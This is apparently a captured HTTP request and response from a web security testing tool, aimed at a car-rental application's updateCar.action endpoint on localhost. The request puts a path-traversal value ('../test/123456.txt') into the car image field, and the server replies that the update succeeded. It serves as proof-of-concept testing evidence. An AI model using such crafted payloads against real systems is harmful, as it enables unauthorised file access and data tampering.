 Request
数据包扫描
美化
热加载
构造请求
1 POST /carRental_war/car/updateCar.action HTTP/1.1
2 Host ? : localhost:8080
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Accept-Encoding: gzip, deflate, br, zstd
5 Content-Length auto : 230
6
7 carnumber=%E8%B5%A3G6934C5&cartype=%E8%BD%BF%E8%BD%A6&
color=%E9%BB%91%E8%89%B2&carimg=..%2Ftest%2F123456.txt&
description=%E5%8A%A8%E5%8A%9B%E5%BC%BA%E5%8A%B2&price=1100000&
rentprice=11000&deposit=110000&isrenting=0
31bytes / 2419ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: application/json;charset=UTF-8
4 Date: Mon, 11 Aug 2025 10:58:26 GMT
5 Content-Length: 31
6
7 {"code":0,"msg":"更新成功"}
远端地址:127.0.0.1:10809;
间:2419ms; 总耗时:2423ms
http://localhost:8080/carRe